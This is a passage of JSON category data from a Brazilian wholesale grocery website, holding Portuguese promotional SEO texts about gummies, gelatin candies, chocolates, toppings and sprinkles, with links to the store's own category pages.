bala de goma no Tenda Atacado.","featured":false,"gearSeoHtml":"\u003cH2\u003eBala de goma\u003c/H2\u003e\r\n\u003cp\u003eA \u003cstrong\u003ebala de goma\u003c/strong\u003e é uma guloseima famosa em muitos países e está presente em festas infantis, eventos divertidos e em qualquer ocasião tenha a combinação entre cor e sabor, lembrando a infância.\u003c/p\u003e\r\n\u003cp\u003eSe você deseja adquirir os melhores doces e sobremesas para revender no seu comércio, usar em festas e eventos ou simplesmente estocar em casa, o Tenda Atacado é o seu lugar! Conheça todos os nossos \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e e economize muito mais dinheiro sem esforço.\u003c/p\u003e\r\n\u003cH2\u003eBala de goma ou jujuba? O sabor da infância\u003c/H2\u003e\r\n\u003cp\u003eMuita gente chama de bala de goma, outros, de jujuba, mas o fato é que se referem à mesma coisa: um doce feito à base de gelatina, com matéria-prima de origem animal. Uma caixa pode render várias sacolas-surpresa em festas infantis, além de decorar bolos e tortas.\u003c/p\u003e\r\n\u003cp\u003eEla é famosa por ser macia e frutada, além de vir em diversas cores, que enchem os olhos de crianças e adultos de todas as idades. É possível encontrar em diferentes tamanhos e formatos, alguns clássicos e outros inovadores.\u003c/p\u003e\r\n\u003cH2\u003eTipos e sabores de bala de goma\u003c/H2\u003e\r\n\u003cp\u003eQuer comprar um pacote de bala, mas não sabe qual tipo escolher? Confira a seguir um pouco mais sobre os principais tipos e venha fazer mais economia durante as suas compras no Tenda Atacado!\u003c/p\u003e\r\n\u003cH3\u003eBala de goma açucarada\u003c/H3\u003e\r\n\u003cp\u003eÉ a tradicional bala de goma colorida coberta de açúcar. O formato mais conhecido é o de montanha, com a base plana e a ponta circular. Ela pode ser adquirida tanto em pacotes para consumo individual quanto em pacotes de bala em atacado, para revenda ou uso em confeitaria.\u003c/p\u003e\r\n\u003cH3\u003eBala de goma ácida\u003c/H3\u003e\r\n\u003cp\u003eAs balas ácidas adicionam um toque extra de sabor e agradam a quem gosta de consumir doces, mas de uma forma diferente. A \u003cstrong\u003ebala de goma ácida\u003c/strong\u003e pode ser recheada ou não — a depender do fabricante.\u003c/p\u003e\r\n\u003cH3\u003eBala de goma com casquinha\u003c/H3\u003e\r\n\u003cp\u003ePara quem busca pacote de balas sortidas, a jujuba de casquinha é uma das melhores, pois oferece uma sensação única, que leva a pessoa diretamente para a infância a cada mordida.\u003c/p\u003e\r\n\u003cH2\u003eUse em diferentes ocasiões\u003c/H2\u003e\r\n\u003cp\u003eUsar uma bala de goma vai muito além de simplesmente devorá-las direto do pacote — o que, vamos ser sinceros, já é maravilhoso por si só. Aqui vão algumas dicas criativas para você dar uma nova cara à guloseima colorida:\u003c/p\u003e\r\n\u003cp\u003edecoração de doces: sabe o cupcake básico ou aquele \u003ca href=\"https://www.tendaatacado.com.br/bolos\"\u003ebolo\u003c/a\u003e simples? Eles podem ganhar uma cara totalmente nova com esses docinhos no topo. Você pode criar desenhos, padrões de cores ou simplesmente jogar um mix de balas para dar um toque divertido;\u003c/p\u003e\r\n\u003cp\u003egelatinas coloridas: que tal adicionar as balas em \u003ca href=\"https://www.tendaatacado.com.br/gelatinas\"\u003egelatinas\u003c/a\u003e? Antes dela endurecer completamente na geladeira, coloque algumas balas dentro. Elas vão ficar suspensas, criando um efeito visual incrível e um sabor ainda mais gostoso;\u003c/p\u003e\r\n\u003cp\u003edrinques e coquetéis: para os adultos, elas podem ser adicionadas a drinques e coquetéis. A \u003cstrong\u003ebala de goma azeda\u003c/strong\u003e, por exemplo, pode ser usada para criar um contraste entre o sabor doce da bebida e o azedinho da bala.\u003c/p\u003e\r\n\u003cH2\u003eEncontre diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eEsse é um docinho colorido que faz a gente viajar de volta para a infância só de pensar. O Tenda Atacado é o paraíso para quem é fã de doces e está recheado de marcas que fazem a nossa alegria com suas guloseimas açucaradas.\u003c/p\u003e \r\n\u003cp\u003eTem a Docile e a Dori, com suas opções temáticas e coloridas. Você encontra \u003cstrong\u003ebala de goma de Halloween\u003c/strong\u003e, pinta-língua e muitas outras para deixar todas as comemorações ainda mais divertidas.\u003c/p\u003e\r\n\u003cp\u003eA Florestal entra na brincadeira trazendo aquela nostalgia gostosa, com \u003cstrong\u003ecaixas de bala de goma\u003c/strong\u003e que parecem ter saído direto dos aniversários de infância. E claro, não podemos nos esquecer da Bubbaloo, que, embora seja mais conhecida pelos chicletes, também tem opções de gomas.\u003c/p\u003e\r\n\u003cH2\u003eDoces de todas as marcas com preço de atacado no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eConheça a variedade de produtos da nossa \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e e aproveite as ofertas exclusivas para o seu bolso, em qualquer dia da semana e em todas as nossas lojas.\u003c/p\u003e\r\n\u003cp\u003eFaça suas compras pelo App e garanta descontos exclusivos. Conheça nossos outros departamentos de alimentos, \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e, produtos para pet e muito mais. E o melhor: você pode receber tudo no conforto da sua casa. Aproveite as ofertas!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":231,"link":"bala-gelatina","name":"Bala Gelatina","countProducts":29,"description":"Bala Gelatina","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A bala de gelatina está disponível em diferentes sabores e formatos. Compre com preço de atacado a partir de uma unidade a sua bala de gelatina.","metaTitle":"Bala de gelatina: dentaduras, tubes e mais","metaAbstract":"A bala de gelatina está disponível em diferentes sabores e formatos. Compre com preço de atacado a partir de uma unidade a sua bala de gelatina.","featured":false,"gearSeoHtml":"\u003cH2\u003eBala de gelatina\u003c/H2\u003e\r\n\u003cp\u003eÉ impossível encontrar alguém que não goste de balas, principalmente quando se trata da \u003cstrong\u003ebala gelatina\u003c/strong\u003e. Docinha, muito saborosa e levemente grudenta, ela é uma ótima opção de sobremesa ou para matar aquela vontade de doce que bate durante o dia.\u003c/p\u003e\r\n\u003cp\u003eDisponível em inúmeros sabores e formatos, não é difícil entender por que ela é tão irresistível, não é mesmo? Para você não ficar com vontade, o Tenda Atacado selecionou a maior variedade de bala de gelatina nas melhores marcas e, claro, pelos menores preços. Confira!\u003c/p\u003e\r\n\u003cH2\u003eBalas de gelatina de frutas\u003c/H2\u003e\r\n\u003cp\u003eCom formato levemente arredondado, confeitos vermelhos e pretos, e sabor doce frutado, a bala de amora é, sem dúvidas, uma das preferidas. Outro sabor de fruta maravilhoso é a bala de banana.\u003c/p\u003e\r\n\u003cp\u003eAmarela e com o formato da fruta, essa bala encanta desde os pequenos até os mais velhos. Está disponível na versão normal e açucarada, para quem gosta de um sabor ainda mais docinho.\u003c/p\u003e\r\n\u003cp\u003eAlém dessas opções com apenas um sabor de fruta, você pode saborear outros sabores sortidos. Elas estão disponíveis em diversos formatos, como a \u003cstrong\u003ebala de gelatina de dentadura\u003c/strong\u003e, ursinhos, hambúrgueres e muito mais! Confira a nossa seleção e aproveite para comprar todas as marcas pelo menor preço.\u003c/p\u003e\r\n\u003cH2\u003eBalas de gelatina azedinhas\u003c/H2\u003e\r\n\u003cp\u003eSe você não é fã, pelo menos conhece alguém que adora a bala de gelatina com pozinho ácido. Apesar de causar uma sensação estranha na boca, no final, esse componente deixa a bala muito mais gostosa e com o sabor acentuado.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra desde a \u003cstrong\u003ebala de gelatina de minhoca\u003c/strong\u003e ácida até os palitinhos recheados, como os Tubes. Elas são ideais para colocar na sacolinha de lembrança ou para enfeitar uma mesa de doces.\u003c/p\u003e\r\n \r\n\u003cp\u003eDê uma olhada nas opções disponíveis em nossa \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e e aproveite as melhores ofertas da Internet para garantir essa bala azedinha e extremamente saborosa.\u003c/p\u003e\r\n\u003cH2\u003eBalas de gelatina recheadas\u003c/H2\u003e\r\n\u003cp\u003eCompridas, com uma camada fina de gelatina e um creme doce e saboroso dentro, não há quem resista à bala de gelatina recheada. No Tenda Atacado, você encontra essas balas em uma grande variedade de sabores e nas melhores marcas.\u003c/p\u003e\r\n\u003cp\u003eSão balas de morango, tutti-frutti, uva e até sabor \u003ca href=\"https://www.tendaatacado.com.br/refrigerantes\"\u003erefrigerante\u003c/a\u003e de cola — todas disponíveis na versão tradicional e azedinha. E você pode saborear também a Balla Sticks Soft, em que o recheio está do lado de fora, e a gelatina, dentro.\u003c/p\u003e\r\n\u003cH2\u003eExplore as diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade incrível de bala de gelatina para todos os momentos. Temos marcas que são verdadeiros clássicos quando o assunto é adoçar a vida.\u003c/p\u003e\r\n\u003cp\u003eA Docile tem \u003ca href=\"https://www.tendaatacado.com.br/balas\"\u003ebalinhas\u003c/a\u003e que são uma explosão de sabores, desde os tradicionais até os mais exóticos. É impossível resistir! Tem até nas temáticas de Halloween, com monstros e vassouras.\u003c/p\u003e\r\n\u003cp\u003eA \u003cstrong\u003ebala Dori\u003c/strong\u003e também não fica para trás com suas opções variadas que conquistam crianças e adultos. Você encontra desde as recheadas até as clássicas em diferentes formatos.\u003c/p\u003e\r\n\u003cp\u003eE quem não ama as \u003cstrong\u003ebalas Fini\u003c/strong\u003e? Essa marca é uma das mais famosas e queridas dos pequenos. Com seus formatos divertidos, como o tubes e os aros, é impossível comer uma só.\u003c/p\u003e\r\n\u003cH2\u003eA melhor oferta de bala gelatina está no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSeja qual for a sua bala favorita, no Tenda Atacado, você encontra. Aproveite as ofertas em nosso catálogo on-line para fazer suas \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003ecompras para casa\u003c/a\u003e com muito mais praticidade e economia!\u003c/p\u003e\r\n\u003cp\u003eAfinal, aqui você tem a vantagem de poder comprar pela Internet e escolher data, horário e local em que deseja retirar os seus produtos. Experimente esse novo jeito de comprar e explore nossos departamentos de alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de higiene\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":49,"link":"balas","name":"Balas","countProducts":119,"description":"Balas","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As balas duras, recheadas e mastigáveis que você procura, estão aqui no Tenda Atacado. Baixe nosso App e aproveite as melhores ofertas em balas.","metaTitle":"Balas: duras, recheadas e mastigáveis","metaAbstract":"As balas duras, recheadas e mastigáveis que você procura, estão aqui no Tenda Atacado. Baixe nosso App e aproveite as melhores ofertas em balas.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/balassub_balas.png","gearSeoHtml":"\u003cH2\u003eBalas\u003c/H2\u003e\r\n\u003cp\u003eDe crianças a adultos, é difícil encontrar alguém que não goste de \u003cstrong\u003ebalas\u003c/strong\u003e. Afinal, esses doces estão disponíveis em uma variedade incrível de sabores, tipos e tamanhos. Sem contar que são uma ótima alternativa para dar de lembrancinha em aniversários e outras reuniões.\u003c/p\u003e\r\n\u003cp\u003eSeja sua favorita a de hortelã, cereja  ou até mesmo aquelas de gelatina com sabor de morango, você encontra na \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e do Tenda. E o melhor de tudo é que você economiza muito mais comprando no atacado. Então, vamos lá! Confira nossa seleção e faça já as suas compras.\u003c/p\u003e\r\n\u003cH3\u003eBala mastigável e recheada\u003c/H3\u003e\r\n\u003cp\u003eDoces, macias e muito saborosas, as opções mastigáveis e as \u003cstrong\u003ebalas recheadas\u003c/strong\u003e estão entre as guloseimas preferidas da criançada. No Tenda, você encontra esse tipo em pacotes de sabor único, como a amada Yogurte 100, e também aqueles pacotes com sabores de fruta sortidos.\u003c/p\u003e\r\n\u003cp\u003eOutra alternativa muito adorada — e não apenas pelas crianças — é a toffee recheada. Feita de caramelo, doce de leite e \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e, ela tem recheio cremoso e está disponível em diversos sabores, desde o doce de leite até mousse de maracujá ou café. Aqui, você encontra Butter Toffees pelo menor preço. Aproveite!\u003c/p\u003e\r\n\u003cH3\u003eBalas de gelatina e de goma\u003c/H3\u003e\r\n\u003cp\u003eParecida com a \u003cstrong\u003ebala de gelatina\u003c/strong\u003e e muito mais macia, a bala de goma é uma ótima opção de sobremesa. Além disso, você encontra sabores de suco de frutas ou o misto de frutas e iogurte.\u003c/p\u003e\r\n\u003cp\u003eSeja a \u003cstrong\u003ebala azedinha\u003c/strong\u003e ou a mais docinha, a de gelatina tem conquistado cada vez mais o paladar dos brasileiros. Afinal, além dos sabores distintos, elas são encontradas em diversos formatos, como de minhocas, tubinhos, dentaduras e muito mais. No Tenda Atacado, você encontra a melhor seleção para adoçar o seu dia.\u003c/p\u003e\r\n\u003cH3\u003ePastilhas e balas duras\u003c/H3\u003e\r\n\u003cp\u003eQuando o assunto é pastilha, imediatamente pensamos em balas de hortelã. Mas, na verdade, esse doce pode ser encontrado em variados sabores, com ou sem hortelã. Seja qual for a sua pastilha favorita, ela está aqui no Tenda Atacado. Nossa bomboniere conta com diversos sabores de Tic Tac, pastilha Garoto e muito mais!\u003c/p\u003e\r\n\u003cp\u003eAs opções duras, apesar de não serem recomendadas para crianças pequenas, são deliciosas e matam a vontade de comer algo doce durante o dia. Elas estão disponíveis em \u003cstrong\u003epacotes de balas\u003c/strong\u003e nos sabores de hortelã, cola, tutti-frutti, morango, cereja entre outros.\u003c/p\u003e\r\n\u003cH2\u003eExplore as diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, é possível encontrar as mais diferentes marcas de balas. As de gelatinas da Fini estão entre as preferidas dos pequenos, e você pode adicionar no lanchinho da escola.\u003c/p\u003e\r\n\u003cp\u003eJá a Halls, com seu sabor mais ardido, está entre as preferidas dos adultos. Você pode levar no carro, deixar na gaveta do trabalho e se deliciar — principalmente quando achar que precisa manter o hálito fresco.\u003c/p\u003e\r\n\u003cp\u003eAs balas da marca Dori são ideais para aquelas festinhas. Você pode encher um balão gigante para as crianças explodirem depois do parabéns ou colocar em saquinhos como lembrancinhas.\u003c/p\u003e\r\n\u003cpE quem é fã de \u003ca href=\"https://www.tendaatacado.com.br/goma-de-mascar\"\u003echiclete\u003c/a\u003e não pode deixar de levar para casa a famosa Bubbaloo. Você encontra de morango, o clássico tutti-frutti, as azedinhas e até um mix com os principais sabores.\u003c/p\u003e\r\n\u003cp\u003eNão se esqueça de outras marcas populares, como a Tic Tac, que tem desde as opções docinhas até as mais refrescantes, e as de gelatina da Docile, que têm o melhor custo-benefício.\u003c/p\u003e\r\n\u003cH2\u003eBalas para todos os gostos estão aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSe você procura o melhor lugar para produtos para sua casa ou para o seu negócio, está no lugar certo. No Tenda Atacado, além de contar com uma grande variedade e preços baixos, é possível fazer as compras pela Internet. São diversos \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para casa\u003c/a\u003e para você aproveitar.\u003c/p\u003e\r\n\u003cp\u003eExplore todos os nossos departamentos e experimente um novo jeito de comprar com o Tenda Atacado! Conheça nosso catálogo on-line com produtos de higiene, alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/pet-shop\"\u003eprodutos para seu pet\u003c/a\u003e, faça suas compras e escolha o lugar e o momento para retirar suas compras.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":51,"link":"chocolates","name":"Chocolates","countProducts":193,"description":"Chocolates","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Branco, meio amargo e ao leite são algumas variações de chocolates para seu dia a dia. Elas e muitas outras são encontradas no Tenda Atacado. Confira!","metaTitle":"Chocolates: variedade para adoçar seu dia","metaAbstract":"Branco, meio amargo e ao leite são algumas variações de chocolates para seu dia a dia. Elas e muitas outras são encontradas no Tenda Atacado. Confira!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/chocolatessub_chocolates.png","gearSeoHtml":"\u003ch2\u003eChocolates: opções para todas as preferências\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cb\u003echocolates\u003c/b\u003e encantam pessoas de todas as idades. Eles são ótimas opções tanto para consumo próprio quanto para presentear, simbolizando carinho e afeto em datas especiais. Também desempenham um papel importante no preparo de receitas, desde bolos deliciosos até bebidas quentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma ampla variedade de chocolates que atendem a todos os gostos e necessidades. Explore a seleção e adquira o produto perfeito para cada ocasião e preferência, desde o \u003cb\u003eclássico amargo\u003c/b\u003e até as versões inovadoras com cookies e mais!\u003c/p\u003e\r\n\r\n\u003ch2\u003eVariedade de chocolates\u003c/h2\u003e\r\n\u003cp\u003eEntre os itens disponíveis, destacam-se as caixas de bombom, perfeitas para presentear, e os chocolates unitários, ideais para o consumo rápido e prático. Além disso, as \u003cb\u003ebarras de chocolate\u003c/b\u003e são uma alternativa clássica para quem gosta de saborear lentamente ou usar em receitas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutras opções para sobremesas incluem as \u003ca href=\"https://www.tendaatacado.com.br/coberturas-cremes-e-recheios\"\u003ecoberturas de chocolate\u003c/a\u003e, essenciais para decorar e incorporar em bolos, tortas, sorvetes e outros doces. Para a decoração, ainda é possível acrescentar as bolinhas de chocolate, que também são petiscos para beliscar a qualquer hora.\u003c/p\u003e\r\n\r\n\u003cp\u003eNão podemos nos esquecer dos wafers cobertos com chocolate, que combinam a textura crocante com a cremosidade da cobertura, agradando tanto às crianças quanto aos adultos. Essa opção é encontrada em diferentes sabores, como \u003cb\u003echocolate branco\u003c/b\u003e e ao leite.\u003c/p\u003e\r\n\r\n\u003ch3\u003eCaixa de bombom Nestlé\u003c/h3\u003e\r\n\u003cp\u003eA caixa da Nestlé reúne os maiores sucessos da marca em um único lugar. Com opções como Prestígio, Alpino, Suflair, Classic ao Leite, Galak, Lollo, Charge, Sensação, Chokito, Smash e Negresco, ela é perfeita para quem deseja explorar chocolates de diferentes sabores e texturas em um único produto.\u003c/p\u003e\r\n\r\n\u003ch3\u003eBis Original ao leite\u003c/h3\u003e\r\n\u003cp\u003eO Bis ao leite é a combinação perfeita de um wafer recheado e coberto com o mais delicioso \u003cb\u003echocolate Lacta\u003c/b\u003e. Disponível em uma embalagem com 16 unidades, é ideal para compartilhar com amigos e familiares.\u003c/p\u003e\r\n\r\n\u003ch3\u003eChocolate branco Laka\u003c/h3\u003e\r\n\u003cp\u003eEsse é um clássico amado por muitos, sendo a escolha ideal para adoçar o seu dia após uma refeição salgada. Com seu sabor inconfundível, o chocolate branco Laka é considerado o preferido de muitos consumidores, e é usado até mesmo em receitas, como geladinhos, \u003ca href=\"https://www.tendaatacado.com.br/bolos\"\u003ebolos\u003c/a\u003e e pavês.\u003c/p\u003e\r\n\r\n\u003ch3\u003eChocolate ao leite Bibs\u003c/h3\u003e\r\n\u003cp\u003eO Bib's ao leite é sinônimo de prazer instantâneo. Feito em bolinhas crocantes e de fácil consumo, ele pode ser levado na bolsa como um petisco rápido e garantir uma dose de energia ao longo do dia, ou usado em receitas, como brigadeiros e bolos, oferecendo textura para complementar a cremosidade do restante dos ingredientes.\u003c/p\u003e\r\n\r\n\u003ch2\u003eEscolha os produtos de grandes marcas\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, as marcas de chocolates são conhecidas pela qualidade e têm diferenciais que as tornam mais atrativas. A Garoto, por exemplo, é a maior fabricante de chocolates da América Latina, enquanto a \u003ca href=\"https://www.tendaatacado.com.br/nestle\"\u003eNestlé\u003c/a\u003e tem presença global e oferece uma linha diversificada de chocolates famosos.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Lacta, por sua vez, é reconhecida por seus produtos icônicos, como o Sonho de Valsa e o Diamante Negro. Além disso, a Harald é especializada em soluções profissionais, sendo líder em \u003ca href=\"https://www.tendaatacado.com.br/barra-de-chocolate\"\u003ebarras de coberturas e chocolates para confeitaria\u003c/a\u003e, ideal para quem busca produtos de alta performance para suas criações culinárias.\u003c/p\u003e\r\n\r\n\u003ch2\u003eAproveite as vantagens para comprar chocolates no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAproveite a segurança do site para comprar chocolates com tranquilidade. Desfrute de \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epromoções especiais\u003c/a\u003e que só o Tenda Atacado pode oferecer e da comodidade de receber seus produtos em casa ou retirar em unidade física, economizando frete.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":52,"link":"coberturas-cremes-e-recheios","name":"Coberturas, cremes e recheios","countProducts":42,"description":"Coberturas, cremes e recheios","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A cobertura de chocolate é saborosa e prática de usar em receitas doces. Encontre a cobertura de chocolate ideal para sua sobremesa no Tenda Atacado!","metaTitle":"Cobertura de chocolate: sabores variados","metaAbstract":"A cobertura de chocolate é saborosa e prática de usar em receitas doces. Encontre a cobertura de chocolate ideal para sua sobremesa no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/coberturas-cremes-e-recheioscoberturas-cremes-recheios.svg","gearSeoHtml":"\u003ch2\u003eCobertura de chocolate: para sobremesas saborosas\u003c/h2\u003e\r\n\u003cp\u003eA arte da confeitaria pode transformar qualquer receita simples em uma sobremesa inigualável. Com uma camada de \u003cstrong\u003ecobertura de chocolate\u003c/strong\u003e sobre um bolo, por exemplo, você melhora a apresentação e conquista as pessoas pelo olhar, antes do paladar.\u003c/p\u003e \r\n\r\n\u003cp\u003eContudo, não é apenas a apresentação que faz a diferença, mas sim os ingredientes que compõem as \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003esobremesas\u003c/a\u003e. Os cremes e recheios também são itens essenciais, pois permitem criar uma variedade de sabores. Agora é hora de saber mais sobre eles!\u003c/p\u003e\r\n\u003ch2\u003eTipos de produtos para suas receitas doces\u003c/h2\u003e\r\n\u003cp\u003eA cobertura de chocolate é um dos principais elementos para o preparo de doces e pode ser encontrada em diferentes versões, como a clássica ao leite, a intensa com chocolate \u003ca href=\"https://www.tendaatacado.com.br/chocolate-meio-amargo\"\u003emeio amargo\u003c/a\u003e ou com a suavidade do chocolate branco. Há também opções de blend, feitas com misturas que equilibram o sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém dos chocolates, você encontra o \u003cstrong\u003erecheio forneável\u003c/strong\u003e, creme e pasta para são complementar e criar sobremesas irresistíveis. Os recheios, por exemplo, podem compor pizzas e pastéis doces, sem alterar o sabor após serem submetidos ao forno e ao óleo quente.\u003c/p\u003e \r\n\r\n\u003cp\u003eJá os cremes são uma opção perfeita para recheios de bolos e brigadeiros gourmets, enquanto as pastas de diferentes sabores permitem criar texturas e saborizar coberturas. Entre as versões mais populares estão os cremes de \u003ca href=\"https://www.tendaatacado.com.br/kit-kat\"\u003eKit Kat\u003c/a\u003e e Galak, em embalagens com alto rendimento.\u003c/p\u003e\r\n\u003ch3\u003eCreme de avelã Nutella\u003c/h3\u003e \r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/creme-de-avela\"\u003ecreme de avelã\u003c/a\u003e Nutella é um verdadeiro clássico na confeitaria, conhecido por seu sabor único e cremosidade. É uma combinação perfeita entre o doce da avelã e o chocolate, sendo ideal para pães, frutas, panquecas, bolos, tortas, pastéis e recheios.\u003c/p\u003e \r\n\r\n\u003cp\u003eSe misturada com \u003cstrong\u003ebarra de chocolate\u003c/strong\u003e e creme de leite, pode se transformar numa ganache cremosa, usada também como cobertura. Essa mistura é recomendada para rechear bombons, cones trufados ou servir de base para mousses saborosos.\u003c/p\u003e\r\n\u003ch3\u003eChocolate para cobertura ao leite Garoto\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echocolate para cobertura\u003c/strong\u003e Garoto é um dos mais populares no mercado, conhecido por sua facilidade para derreter e sabor marcante. Ele tem diferentes finalidades, como banhar bombons, cobrir bolos e dar acabamento a diversas sobremesas.\u003c/p\u003e \r\n\r\n\u003cp\u003ePor derreter rapidamente, facilita os preparos, seja você profissional ou amador. Ele pode ser derretido em banho-maria, sem perder o sabor e cremosidade, ou no micro-ondas, tendo atenção a potência.\u003c/p\u003e \r\n\u003ch3\u003eRecheio forneável sabor chocolate ao leite Mavaleiro\u003c/h3\u003e\r\n\u003cp\u003eMais consistente e cremoso que a cobertura de chocolate, o recheio forneável da Mavaleiro resiste ao forno sem alterações na textura. Ele é recomendado para uso profissional ou doméstico, podendo ser usado tanto em pizzas e pastéis, como para rechear pães, bolos e massas assadas.\u003c/p\u003e\r\n\u003ch3\u003eCobertura de chocolate branco Melken Harald\u003c/h3\u003e\r\n\u003cp\u003eA cobertura da linha Melken, feita pela Harald, é uma opção prática e sofisticada para quem busca acabamento liso e sabor suave. Ela é ótima para trufas, ovos de Páscoa e sobremesas geladas, como pavês e mousses. Ao ser incorporada com creme de leite ou destilados, pode também se tornar uma \u003cstrong\u003ecalda de chocolate\u003c/strong\u003e.\u003c/p\u003e\r\n\u003ch2\u003eDescubra as melhores opções de cobertura e cremes no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você pode encontrar tudo para suas receitas doces, desde cobertura de chocolate a cremes variados. Com uma ampla gama de sabores e texturas, você pode criar sobremesas únicas! Aproveite os descontos, \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epromoções\u003c/a\u003e e a entrega a domicílio para adquirir os ingredientes com conforto e praticidade.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":53,"link":"confeitos","name":"Confeitos","countProducts":29,"description":"Confeitos","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os confeitos são ideais para a decoração de seus pratos da confeitaria. Aproveite o preço de atacado a partir de uma unidade em seus confeitos.","metaTitle":"Confeitos para decoração de seus pratos","metaAbstract":"Os confeitos são ideais para a decoração de seus pratos da confeitaria. Aproveite o preço de atacado a partir de uma unidade em seus confeitos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/confeitossub_confeitos.png","gearSeoHtml":"\u003cH2\u003eConfeitos\u003c/H2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003econfeitos\u003c/strong\u003e podem ser considerados balas ou grãos produzidos com doces, como açúcar e chocolate. Eles servem para decorar doces e sobremesas de forma comestível. E existem diferentes tipos, para você escolher de acordo com a ocasião.\u003c/p\u003e\r\n\u003cp\u003eNão deixe de aproveitar as nossas ofertas exclusivas em bomboniere e diversos outros departamentos. Aqui, temos seus produtos favoritos a preços incríveis todos os dias, inclusive com opções de packs em quantidade de atacado, para renovar o estoque.\u003c/p\u003e\r\n\u003cH2\u003eConfeitos: solução saborosa e criativa para doces e sobremesas\u003c/H2\u003e\r\n\u003cp\u003eNormalmente, os confeitos são produzidos com caramelo, açúcar ou chocolate, mas também podem levar frutas, coco e diversos outros sabores em sua receita. Além de servirem como decoração para brigadeiros, beijinhos, bolos, tortas, biscoitos, cremes e sorvetes, eles têm um sabor delicioso.\u003c/p\u003e\r\n\u003cp\u003eVocê pode deixar qualquer sobremesa de \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e ao leite ainda mais especial com granulados de chocolate, como no tradicional brigadeiro e até mesmo mousses.\u003c/p\u003e\r\n\u003cH2\u003eTipos de confeitos que você encontra no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003ePara cada necessidade, existe um tipo de confeito, seja apenas para a decoração ou para complementar o sabor dos seus doces e sobremesas com crocância e doçura.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003econfeito de açúcar\u003c/strong\u003e deixa docinhos mais bonitos para servir em festas de aniversário e eventos comemorativos. Eles são ideais para dar uma cara sofisticada aos bolos e às tortas.\u003c/p\u003e\r\n\u003cp\u003eJá o \u003cstrong\u003econfeito de chocolate\u003c/strong\u003e é o clássico usado em receitas de brigadeiro, pois o tradicional docinho não é o mesmo sem os famosos granulados.\u003c/p\u003e\r\n\u003cp\u003ePor último, os \u003cstrong\u003econfeitos coloridos\u003c/strong\u003e deixam tudo mais divertido, combinando muito bem com festas e eventos infantis ou para usar em sorvetes e sobremesas.\u003c/p\u003e\r\n\u003cH2\u003eExplore as diferentes marcas de confeitos no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você quer dar aquele toque especial na decoração de seus bolos e \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003edoces\u003c/a\u003e, ou apenas quer um snack divertido e colorido, temos uma variedade incrível de marcas te esperando.\u003c/p\u003e\r\n\u003cp\u003eAfinal, quem resiste às lendárias pastilhas de chocolate cobertas com uma casquinha crocante e colorida? Perfeitas para compartilhar (ou não), os \u003ca href=\"https://www.tendaatacado.com.br/m\u0026ms\"\u003eM\u0026M's\u003c/a\u003e são sempre a melhor escolha em qualquer ocasião.\u003c/p\u003e\r\n\u003cp\u003eE para os amantes de chocolate, o Chococandy combina o doce do chocolate com a diversão das cores 